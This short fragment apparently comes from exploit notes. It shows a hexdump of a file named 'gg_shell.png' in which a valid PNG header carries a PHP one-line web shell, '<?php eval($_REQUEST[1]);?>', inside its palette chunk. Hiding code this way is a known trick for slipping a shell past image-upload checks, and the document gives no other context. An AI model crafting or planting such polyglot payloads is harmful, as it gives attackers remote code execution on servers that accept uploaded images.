 hexdump -C gg_shell.png|head -5
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 4e 00 00 00 4e  08 03 00 00 00 b9 74 d0  |...N...N......t.|
00000020  2f 00 00 03 00 50 4c 54  45 3c 3f 70 68 70 20 65  |/....PLTE<?php e|
00000030  76 61 6c 28 24 5f 52 45  51 55 45 53 54 5b 31 5d  |val($_REQUEST[1]|
00000040  29 3b 3f 3e 95 90 92 04  00 02 15 13 14 16 14 15  |);?>............|